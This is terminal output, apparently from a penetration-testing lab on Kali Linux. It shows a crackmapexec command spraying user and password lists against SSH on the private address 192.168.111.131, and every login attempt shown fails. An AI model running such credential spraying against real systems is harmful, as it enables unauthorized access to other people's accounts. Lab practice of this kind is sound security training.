 ┌──(root㉿kali)-[/home/…/Documents/Hacking/monkey/192.168.111.131]
└─# crackmapexec ssh 192.168.111.131 -u users -p passwords
SSH 192.168.111.131 22 192.168.111.131 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 192.168.111.131 22 192.168.111.131 [-] Grimmie:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Grimmie:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Hacker:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] Hacker:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hackermentor:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hackermentor:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hmentor:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] hmentor:junior01 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] StudentRegno:777777 Authentication failed.
SSH 192.168.111.131 22 192.168.111.131 [-] StudentRegno:junior01 Authentication failed.